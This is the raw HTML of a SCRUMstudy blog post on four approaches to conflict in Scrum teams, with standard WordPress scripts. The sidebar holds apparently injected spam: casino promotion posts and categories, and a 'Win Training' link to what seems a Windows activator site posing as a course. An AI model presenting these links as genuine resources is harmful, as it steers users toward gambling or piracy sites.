

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/
body_size: 46528
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="description" content="

You can please some of the people all of the time, you can please all of the people some of the time, but you can’t please all of the people all of t..." />
<meta name="keywords" content="SCRUMstudy | Blog" /><title>  When Conflict Emerges, SCRUMstudy Helps You Manage | SCRUMstudy Blog</title>

<link rel="stylesheet" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css" type="text/css" media="screen" />
<style type="text/css">
body { width: 1024px; }
#mainwrapper { width: 1004px; }
#sidebar { width: 180px; }
#sidebar .side-widget { width: 160px; }
#secondsidebar { width: 180px; }
#secondsidebar .side-widget { width: 160px; }
#leftcontent, #twocol, #threecol, #threecol2, .commentlist { width: 576px; }
#leftcontent img, .wp-caption { max-width: 576px; }
#leftcontent .wp-caption img, #leftcontent .gallery-thumb img { max-width: 564px; }
<!-- fix for IE & Safari -->
.threepost embed { width: 167.04px !important; }
.twopost embed { width: 264.96px !important; }
<!-- end fix for Safari -->
</style>
	<link rel="pingback" href="https://blog.scrumstudy.com/xmlrpc.php" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/iestyles.css" />
<![endif]-->
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Feed" href="https://blog.scrumstudy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Comments Feed" href="https://blog.scrumstudy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; When Conflict Emerges, SCRUMstudy Helps You Manage Comments Feed" href="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.scrumstudy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.12"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.scrumstudy.com/wp-includes/css/dashicons.min.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='sharewidget-style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/share-widget/css/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=4.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://platform.twitter.com/widgets.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='https://blog.scrumstudy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.scrumstudy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.scrumstudy.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Managing Technical Debt in a Scrum Project' href='https://blog.scrumstudy.com/managing-technical-debt-in-a-scrum-project/' />
<link rel='next' title='The Principle of Prioritization' href='https://blog.scrumstudy.com/the-principle-of-prioritization/' />
<meta name="generator" content="WordPress 4.9.12" />
<link rel='shortlink' href='https://blog.scrumstudy.com/?p=1806' />
<link rel="alternate" type="application/json+oembed" href="https://blog.scrumstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.scrumstudy.com%2Fwhen-conflict-emerges-scrumstudy-helps-you-manage%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.scrumstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.scrumstudy.com%2Fwhen-conflict-emerges-scrumstudy-helps-you-manage%2F&#038;format=xml" />
<script type="text/javascript">
		  window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript">
	window._wp_rp_static_base_url = 'http://dtmvdvtzf8rz0.cloudfront.net/static/';
	window._wp_rp_wp_ajax_url = "https://blog.scrumstudy.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.0';
	window._wp_rp_post_id = '1806';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_blog_id = '5419177';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'When+Conflict+Emerges%2C+SCRUMstudy+Helps+You+Manage';
	window._wp_rp_post_tags = ['articles', 'trade', 'case', 'world', 'gener', 'manag', 'sport', 'conflict', 'locker', 'scrum', 'workplac', 'alt', 'healthi', 'corpor', 'gift', 'harmoni'];
	window._wp_rp_remote_recommendations = false;
	window._wp_rp_promoted_content = true;
	window._wp_rp_traffic_exchange = true;
</script>
<script type="text/javascript" src="http://dtmvdvtzf8rz0.cloudfront.net/static/js/pageview.js?version=3.0" async></script>
<link rel="stylesheet" href="http://dtmvdvtzf8rz0.cloudfront.net/static/wp-rp-css/vertical.css?version=3.0" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #796a6a; }
</style>
</head>

<body class="post-template-default single single-post postid-1806 single-format-standard custom-background">
<!-- begin header -->
<div id="header">
			<div id="login">
    	<ul><li><a href="https://blog.scrumstudy.com/wp-login.php?redirect_to=https%3A%2F%2Fblog.scrumstudy.com%2Fwhen-conflict-emerges-scrumstudy-helps-you-manage%2F">Log In</a></li></ul> 
    </div>
        	    	<a href="https://blog.scrumstudy.com/" class="headerimage"><img src="http://www.scrumstudy.com/images/banners/blogHeader.jpg " alt="SCRUMstudy Blog" class="fl" /></a>
        <div id="description" class="fl">
        Scrum and Agile Certifications    </div>     
    <div class="main-navigation"><ul id="menu-scrumstudy" class="sf-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.SCRUMstudy.com/blog">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.SCRUMstudy.com/blog/?cat=1">Articles</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://blog.scrumstudy.com/category/imagesvideos/">Images/Videos</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a title="Scrumstudy Website" href="http://www.scrumstudy.com">Visit Scrumstudy</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-385"><a href="http://www.scrumstudy.com/sbok-guide.asp">SBOK™ Guide</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="http://www.scrumstudy.com/why-use-sbok.asp">Why use the SBOK™ Guide</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="http://www.scrumstudy.com/overview-of-sbok.asp">Overview of SBOK™ Guide</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="http://www.scrumstudy.com/first-chapter-sbok.asp">SBOK™ Guide First Chapter</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="http://www.scrumstudy.com/sbok-translation-project.asp">SBOK™ Guide Translation Project</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="http://www.scrumstudy.com/buy-sbok.asp">Buy the SBOK™ Guide</a></li>
</ul>
</li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="http://www.scrumstudy.com/certification.asp">Certification</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="http://www.scrumstudy.com/why-get-scrum-certified.asp">Why get Certified?</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="http://www.scrumstudy.com/certification-hierarchy.asp">Certification Hierarchy</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Introduction to Scrum Course</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="http://www.scrumstudy.com/scrum-master-certification.asp">Scrum Master Certification</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Certification</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Certification</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-398"><a href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Certification</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum  Master</a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="http://www.scrumstudy.com/membership.asp">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://www.scrumstudy.com/why-become-a-member.asp">Why become a member?</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="http://www.scrumstudy.com/free-lifetime-primary-membership.asp">Free Lifetime Primary Membership</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://www.scrumstudy.com/advanced-membership.asp">Advanced Membership</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://www.scrumstudy.com/membership-plans.asp">Membership Plans</a></li>
</ul>
</li>
</ul></div>
</div>
<!-- end header -->


<div id="mainwrapper">
<!-- begin sidebar -->
    <div id="sidebar">
				<div id="recent-posts-2" class="side-widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azrbaycan-rsmi-pinup-kazino-az-62/">Pin Up Casino Azərbaycan Rəsmi PINUP Kazino AZ</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-online-casino-oyunlar-oyna-bonuslar-tut-v-421/">Pin-Up Online Casino: Oyunlar Oyna, Bonusları Tut və Real Nağd Pul Qazan</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azerbaycan-pin-up-az-rsmi-sayt-giri-25/">Pin Up Casino Azerbaycan Pin-Up AZ rəsmi saytı, giriş, bonuslar, slot maşınları</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pinup-yukle-pin-up-yukle-app-kazino-indir-v-qazan-2/">Pinup yukle ᐉ Pin-Up yukle app! Kazino indir və qazan!</a>
									</li>
					</ul>
		</div><div id="categories-3" class="side-widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-30"><a href="https://blog.scrumstudy.com/category/agile-2/" >Agile</a> (246)
</li>
	<li class="cat-item cat-item-34"><a href="https://blog.scrumstudy.com/category/agile-certification/" >Agile Certification</a> (147)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.scrumstudy.com/category/agile-training/" >Agile Training</a> (168)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.scrumstudy.com/category/articles/" title="Articles">Articles</a> (499)
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.scrumstudy.com/category/competitors/" title="Discussion about competitors">Competitors</a> (71)
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.scrumstudy.com/category/course-prep/" >course prep</a> (76)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.scrumstudy.com/category/discussion/" title="Discussion">Discussion</a> (85)
</li>
	<li class="cat-item cat-item-39"><a href="https://blog.scrumstudy.com/category/free-resources/" >Free Resources</a> (187)
</li>
	<li class="cat-item cat-item-204"><a href="https://blog.scrumstudy.com/category/grandpashabet/" >GrandPashaBet</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.scrumstudy.com/category/imagesvideos/" title="Images/Videos">Images/Videos</a> (76)
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.scrumstudy.com/category/jobs/" >Jobs</a> (66)
</li>
	<li class="cat-item cat-item-37"><a href="https://blog.scrumstudy.com/category/learning-scrum/" >Learning Scrum</a> (158)
</li>
	<li class="cat-item cat-item-205"><a href="https://blog.scrumstudy.com/category/pin-up/" >Pin-Up</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://blog.scrumstudy.com/category/pin-up-az/" >Pin-Up AZ</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://blog.scrumstudy.com/category/pin-up-giri/" >Pin-Up giriş</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://blog.scrumstudy.com/category/pin-up-online/" >Pin-Up Online</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.scrumstudy.com/category/sbok/" >SBOK™</a> (242)
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.scrumstudy.com/category/scrum-3/" >Scrum</a> (301)
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.scrumstudy.com/category/scrum-certification/" >Scrum Certification</a> (139)
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.scrumstudy.com/category/scrum-training-2/" >Scrum Training</a> (179)
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.scrumstudy.com/category/testimonials/" title="Testimonials">Testimonials</a> (68)
</li>
		</ul>
</div><div id="text-2" class="side-widget widget_text"><h2>Free Resources</h2>			<div class="textwidget"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Free Introduction to Scrum Course</a><br/>
<a href="http://www.scrumstudy.com/FreeResoursesTab.asp" Target="_blank" >Free Resources</a><br/>
<a href="http://www.scrumstudy.com/FreeResources/Free-Assessment.asp" Target="_blank" >Free Assessment</a><br/>
<a href="http://www.scrumstudy.com/pdf/Scrumstudy%20Process%20Chart-2-%2018-10-2012.pdf" Target="_blank" >Scrum One Pager</a><br/>
<a href="http://www.scrumstudy.com/search.asp" Target="_blank" >Scrum And Agile Glossary</a>

<br/>
<a href="http://www.scrumstudy.com/CrossWord/index.html" Target="_blank" >Cross Word</a>

</div>
		</div><div id="text-3" class="side-widget widget_text"><h2>Enroll for a Course</h2>			<div class="textwidget"><a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
<a title="Agile Certification" href="http://www.scrumstudy.com">Agile Certification</a>
<br>
<a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Win Training" href="http://winactivator.net/">Win Training</a>
<br>
<a title="Scrum Certification" href="http://www.scrumstudy.com">Scrum Certification</a></div>
		</div>    </div>
<!-- end sidebar -->	<div id="leftcontent">
		
	<div id="post-1806" class="post-1806 post type-post status-publish format-standard hentry category-articles">
	
		                <h1>When Conflict Emerges, SCRUMstudy Helps You Manage</h1>
                <div class="meta"><div class="date">January 28, 2016</div>By <a href="https://blog.scrumstudy.com/author/scrumstudy/" title="Posts by SCRUMstudy" rel="author">SCRUMstudy</a></div><div class="entry"><div style="min-height:33px;" class="really_simple_share robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fblog.scrumstudy.com%2Fwhen-conflict-emerges-scrumstudy-helps-you-manage%2F&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;height=27&amp;locale=en_US" 
							scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:27px;" allowTransparency="true"></iframe></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" 
						data-text="When Conflict Emerges, SCRUMstudy Helps You Manage" data-url="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/" 
						data-via=""  ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/" ></div></div><div class="really_simple_share_linkedin" style="width:100px;"><script type="IN/Share" data-counter="right" data-url="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/"></script></div><div class="really_simple_share_pinterest" style="width:90px;"><a data-pin-config="beside" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.scrumstudy.com%2Fwhen-conflict-emerges-scrumstudy-helps-you-manage%2F&media=https%3A%2F%2Fblog.scrumstudy.com%2Fwp-content%2Fuploads%2Fimage1.png&description=When Conflict Emerges, SCRUMstudy Helps You Manage" data-pin-do="buttonPin" ><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><div class="really_simple_share_digg" style="width:100px;"><script type="text/javascript" src="http://widgets.digg.com/buttons.js"></script>
					<a class="DiggThisButton DiggCompact" href="http://digg.com/submit?url=https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/&amp;title=When Conflict Emerges, SCRUMstudy Helps You Manage"></a></div></div>
		<div style="clear:both;"></div><p><a href="http://blog.scrumstudy.com/wp-content/uploads/image1.png"><img class="aligncenter size-full wp-image-1818" title="image1" src="http://blog.scrumstudy.com/wp-content/uploads/image1.png" alt="" width="960" height="540" srcset="https://blog.scrumstudy.com/wp-content/uploads/image1.png 960w, https://blog.scrumstudy.com/wp-content/uploads/image1-300x168.png 300w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p><em>You can please some of the people all of the time, you can please all of the people some of the time, but you can’t please all of the people all of the time.</em></p>
<p>-John Lydgate</p>
<p>&nbsp;</p>
<p>In professional sports, whether you’re a benchwarmer or a superstar, when you become a “cancer” it is more likely than not that your days on that team (or in that sport) are numbered. “Cancer” is a label reserved for someone whose behavioral issues metastasize to other areas of the locker room, often triggering team-wide dissension. In these cases, teams routinely trade or release volatile players (as gifted as they may be) for restored harmony in the locker room.</p>
<p>The corporate world is not immune to the workplace “cancer” or occasional discord among colleagues. But organizations applying the Scrum framework encourage an open environment and dialogue. Conflicts among Scrum Team members are generally resolved independently, with little or no involvement from management or others outside of the Scrum Team. In other words, a “cancer” often goes into remission.</p>
<p>Conflict can be healthy when it promotes team discussions and encourages debates because this usually results in benefits for the project and respective team members. It is therefore important that the resolution of conflicts be encouraged, promoting an open environment where team members feel welcome to express their opinions and concerns with each other and about the project, and ultimately agree on what is to be delivered and how the work in each Sprint will be performed.</p>
<p>Conflict management techniques are used by team members to manage any conflicts that arise during a Scrum project. Sources of conflict evolve primarily due to schedules, priorities, resources, reporting hierarchy, technical issues, procedures, personality and costs. Usually there are four approaches to managing conflict in an organization applying Scrum processes: Win-Win, Lose-Win, Lose-Lose and Win-Lose. Let’s take a closer look at each with these discussions from <em>A Guide to the Scrum Body of Knowledge</em> (<em>SBOK</em><sup>™</sup>).</p>
<p><strong>Win-Win:</strong> It’s usually best for team members to face problems directly with a cooperative attitude and an open dialogue to work through any disagreements to reach consensus. Organizations implementing Scrum should promote an environment where employees feel comfortable to openly discuss and confront problems or issues and work through them to reach Win-Win outcomes. SCRUMstudy endorses this approach as the optimal way to manage conflict, and suggests teams regularly resolve to achieve this outcome.</p>
<p><strong>Lose-Win:</strong> Some team members may at times feel their contributions are not being recognized or valued by others or that they are not being treated equally. This may lead them to withdraw from contributing effectively to the project and agree to whatever they are being told to do, even if they are in disagreement. This situation may happen if there are members in the team (including managers) who use an authoritative or directive style of issuing orders or do not treat all team members equally. This approach is not a desired conflict management technique for Scrum projects, since active contribution of every member of the team is mandatory for successful completion of each Sprint. The Scrum Master should encourage the involvement of any team members who appear to be withdrawing from conflict situations.</p>
<p><strong>Lose-Lose:</strong> In conflict situations, team members may attempt to bargain or search for solutions that bring only a partial degree or temporary measure of satisfaction to the parties in a dispute. This situation could happen in Scrum Teams where team members try to negotiate for suboptimal solutions to a problem. This approach typically involves some “give and take” to satisfy every team member—instead of trying to solve the actual problem. The Scrum Team should be careful to ensure that team members do not adopt a Lose-Lose mentality.</p>
<p><strong>Win-Lose:</strong> At times, a Scrum Master or another influential team member may believe he is a de facto leader or manager and try to exert his viewpoint at the expense of the viewpoints of others. This approach is not recommended when working on Scrum projects because Scrum Teams are by nature self-organized and empowered, with no one person having true authority over another team member. Although the Scrum Team may include persons with different levels of experience and expertise, every member is treated equally and no person has the authority to be the primary decision maker.</p>
<p>With any team, conflict is bound to occur once in a while. You can’t please everyone every moment of your life. What is important is the manner in which conflict is managed. Of the four typical approaches to managing conflict, only one involves a win-win scenario. In order for such a scenario to be achieved, organizations implementing Scrum should promote an environment where employees feel comfortable to openly discuss and confront problems or issues and work through them with cooperative attitudes. Oftentimes, such treatment even leads to a cure for “cancers.”</p>
<p>Find more interesting articles about Scrum and Agile at www.scrumstudy.com</p>
<div style="min-height:33px;" class="really_simple_share robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fblog.scrumstudy.com%2Fwhen-conflict-emerges-scrumstudy-helps-you-manage%2F&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;height=27&amp;locale=en_US" 
							scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:27px;" allowTransparency="true"></iframe></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" 
						data-text="When Conflict Emerges, SCRUMstudy Helps You Manage" data-url="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/" 
						data-via=""  ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/" ></div></div><div class="really_simple_share_linkedin" style="width:100px;"><script type="IN/Share" data-counter="right" data-url="https://blog.scrumstudy.com/when-conflict-emerges-scrumstudy-helps-you-manage/"></script></div><div class="really_simple_share_pinterest" style="width:90px;"><a data-pin-config="beside" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblog.scrumstudy.com%2Fwhen-conflict-emerges-scrumstudy-helps-you-manage%2F&media=https%3A%2F%2Fblog.scrumstudy.com%2Fwp-content%2Fuploads%2Fimage1.png&description=When Conflict Emerges, SCRUMstudy Helps You Manage" data-pin-do="buttonPin" ><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><div class="really_simple_share_digg" style="width:100px;"><script type="text/javascript" src="http://widgets.digg.com/buttons.js"></script>
